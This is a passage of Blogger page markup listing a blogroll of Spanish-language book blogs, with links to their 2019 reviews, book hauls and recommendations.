<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5FewO_GwO23ktm_DWKVEz0TZM7vfHQszcsVRAjUIOYiVs62psnmjDaxZpmRoo3Y9KUFPyuWoP685f_Ljz7JnBVE8wenZVnQIZWByKjFOIHq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzM74PYcXWgBIQIY24deUum4qFO4I8zKSeMIeQ88eR4F3A8mEmcXN-4xCZsu2IOsLubqQvK-E7JSVrNiEh1-mWcYpBo7W4dED4Z3cS6iY75l5UMgY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKjJO6tfRfGzNF_UpPetUcSxNZPY00QVtaFzj466nLNVC7c5ffK1u7PGRnJhoRSYLZDTdXaA7C7Z5xIMcxZ35kt4qC30qwFQRZRNcyyh8eeSOM75vf-Zc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sH8b9qq9l60XkoTplir1OYCGhANmbGkSO_8pdN06Uldu8kmH0b6xHeMl_a8F7Y_UEhAGhXaQ32HpOOu2lSsjQw6eYdCcJw_CgDJJLa_BB0rQSsxTPm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve-V3P8KYOUyyc3Sc62dt8uuxjT9E_wTpvJU9O5B-YAffGEBU07ofiRvK4z-fhjmpKXxIrwnb3ZqWhGuXXJiJ3fUP_AVf6137WQjnThWY3BgZd6kN7bw_f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZIGpKu26T0DlGbVzfAXdN4gC5jA374R9dqmv8Wo2o1gSi5DVjz2jsNvFFwUJcWU6Ii9n7fDnv12G7_Rf6ZLLN80hAzf_dntWPfrdWccY-S1Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjhM8l6hekPGdtK1qL1-pglOzxcVMEAsV-dmfPjnKAmTjuVu0EL9GWOkRVpRbQLERIpDb3iuTFArhbtj9Uil_OGv-STww1JNl_AanOdzAvAOEG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXv3jWmpE2pslaTFIdsOWN9HqTl9n3if8qDVunH0L-m1N-VbrGARsgk1v-b9kCKYAODANc_coDh2dJiD0-hOPlsiTIJZzccCoLUZWL7YOooEhgXsAn_VLm8u4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3zK93TKTXj_8VTEFgWyY9Wc-FmkeJ8lXZQfZdxISADkn6o78SOkifdWVu5u2SGBscRTcrRDUPRHnfOPZcOkAqtz-yii14WsSCejgwf47jmA6hG6Bun8Rn8l8wlJk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKLL6vxQyDOU13GHAh9Sne3UrH0pDBUR7YD_ft-Pfor5LwLNgn6LsmWiK3HMckGh5mhrsOSUOGjLdEkkg3VvDOwR9fzow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skQYuK1OwgmGmkvDGx6TfXp1a6WTUpFnSUEyCbUUg_9iqwAVerzDWBDJxoJU7laBVRAgb4zGyECjlNRpbiZ_7J90w69J9COumz2qeNRGHrX-HZKLI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8LyNushQ5hB0SIsA9ScDfQNJyp6AmlWiKZ_ZjwFP0K8wEYQu1DCwt3smkhabTjgNENYdtANDAVk_IwhS0pQep3N6zx_8HrgijeiNyCQSq3M7jPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txeoqaVh9hMK7-KdcH7jPai8Y4U8AoQne-fqMA7BTCen2xyv-k9Q2H04VYTzMwy4mpSyyKkq4k-VUb7EtPJrWS31hoqVkpzkvE5Siap6JcgDLUYFAB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGgjbPi4vKF2z0XTDkydZ3kHZwJI244_crtr7RnkdyPkhf4DcgsOYUOhIGMwhtlQFlO6Xl_qU7lSe4hw5gSliQbB44oMiIWF4J7sPhmU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYJXjjxd8u57nqGxnm6hOTtPDDIwMCs8-LNTlETKdWY-MXdgYkuLbFSowlEJB0nwdrV1bWEFE0FwwOvW34asaQqhlsOwGKnwqX1hmrHMKCuFMjxkTWLvY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trI8sOPcHSCenRY7NQ7V5HDyO97uIFwZclmvtZS7qacoQNICUhyfhMgWK0oJYuNdm1KrwVBY_ikyDOGdi8U6LyVXncJcUtyg0_Yo0oFrhnJqoojF1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uu3dCb_8pbYQ0sMnHP8VTOB2pswr-fv3Lz1uBYWwk9YmU2TURrJXmOPJ_36gTGfsdwG1lT9pcdTfYbg_sZYo0juYUoUbD3H-F-OUJKPcQiI6Vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiQs3u8XvjkOby3RaAvXD8SkQ0AH14aH15PW5o9Y3AlZgUHR1mZmU7k5BXtCINIBfvS6hemPzG5dxMOIX6OQVkq0b5tNLcpgVZCxYpNsOTzRQKmoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v05yaMLM7xnTIWxtgbeJv3aRFlxz7P1wgMWLD3v0eJdQ70fEQespf4D4gFwN0P-iPRnECxSsaFFpa_lu6O4YHYQfv6YX4maGe2ifASOs42cnyXqVaZxqYkboJYO_Dtocw2zy7ovQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcL3DFScKm7_rcsCw4x386oBNn6lCF3QDTWa3n9TJFBTbjDy7bDu90shl8Mqf-fEqrNI0qQrds0e9OS5OMv_DJ6FUG6r51BezCK4VQ_nkV5HQ9He4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj82FGKkILpdy8o5m1XeXtrca9PCv65RK8X-DTzUXC-rCa5J6ezD2wK_TcDJs5rUSRu8ALozzuy7eiA-JM-0Pj3VgLNByh0YAr4keTGFW46-9J9vc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkT8w2BL0iIFpjNRdSUAGTr-XU82e7KNHlY1vZ-6ybVwkqNfZ3Jh4ZN9LRv7t2U_zQENPHUEZ05i6oIH95hToLS3K3Ta6XaBXDlqKi-cIfKoBQMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZbgTcPbaCLNtNjtXiugfYwZOsebFdu6tYBHsjnnt76SHqAOaQia1OLZj5__32hKudsPnoNkPnf-kHPWrhfhrrUbwX_LE4lrFJFoB3XxPZAke4sSz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sutxQ1IoWjIWlihUKJ0ltZj19H5gO94d4sU9Ks-q6BVqN7BBA90iqIWMxAh0zUAXp7srXwluUq27ZBGO16hB6G0w6hrK0ZPobnddGgCFmBrVE4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_fyoCONPTUDfPXebGyx5IE-mb0ao-5BBCz2ARunAp8i1n0XbmudSFVE_y4sexnpJnGVSLPP-En6wpcmSAu-DVRw7Eds5GJCASQe6YacouHpm6tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMTxnxdB6vvoJ07DHa3sEQ57sI3C33rbuMcpl7Ge-X__7_s5fGfgWquUBsZRAh4iY1kxC231SVq1PdMYN4WcayuyghEcjocB9TGjuHwRGQoW6Zs3g8Xg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmee8GRMtS6GOv5kZh7y0VGFyUxl2aVMSitzz3GhRr7L3qsKzo3z_qvtOnrKEGucwkMGqQ9sPC_PG7s6lmXh8xTtEoYUp1YdAea83DtXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgnZv07ue7XmaoEcWyHECXsmRynCel1OQ1bX-yDM1dGmoWPdD--PGUOEY7Ewx98kfjSea2M3Ei8vPRQ9364eD6brlCZYqJaY9SI6ObdcfiwQh2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUXigQPC0q4o7soZrfX2u2tFzsSjQGNWcN8vAXC7En2rytJxkfhDVFuLv4_p2N6h6szB9_qRBSoAe7HuzrnwuINZXwJi8gw4j1iG7v2spPl2rnaTx7Cuuwtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGGmajWRxK7I2zg912jMw6G_Y9zS0_JXBgzcjC9qJI4hTugp7s_rOTLrtVHxcD66H1CA0bb7wYb3RopMb9BdIEkT-dVZ7gS2OWp5Gnuv2PBlzIQesoMCpIihDbG2OSug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGignTZmpOCWb31ClNuaLQt2QOS8C-I0rqiUvvsI9XY8PE0V1u8lTkA-X5tHMKTpb8Ry8zycjJM_a6L4BsS0ouI3l2F1BMIGqM7y952ln2JK_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucN4zFHP-NPhEnmw2YeBF2d0cv9GR21t05i91koIpfEZaWa2_YRY2Qq4dip2bQLucPYMMONX3YAzj4TE_2L2xZJxdVxNUfOEkPFoNTnxsvtgNE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uM_GKgiZWkp8ReNwg--XoFoeIVZnm9yR4nlckYYqQsGQrpPut4C9rYnp1_DxTn-7ydcEhLPbEoZNO5FGYq-qe7Qwm29HknKGJcPmxLsgiv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxAie8E-zzQELvtB8SZarAA_kJ9wg25q26Mc9Gjxhsb_7LCv9GVpRFBT5g200xAJb8zkgJ_s_pj6quDevrQY7WUGqwQN0V4hDAqioopiU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMeBmeQLr5-hMHZVpJozzwAM1vL1fVo4PX_EKsnP1lL-7hco-HlxceJIpbMGSz_QBwSuIuTE9kkQMeoFD4AIYROj4MuHXQtp19hCYYrZdFUTXyX60okP7wNuK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6pV9MIPyONiboS3eS1xre1fNiwnZGEzRsSQw8-l6dOoT02TvLJ-OQtDtoskZk2c_u9wGLOHmNp7qEvFAdKzX0xb_kfyHvcC0_UTMbOIrhShT874D2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYeeoSbvxXEzDqp7crud4ODz14oy9rcWXB0WMtKDtwxUibGsSLZx4GZsPWUuB_CgsQTrw9xY5cCYPxXrfCX2pG0nPB2e_NvxVN_FbitJ-R6ULDOL12g9To8p1wXYjO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
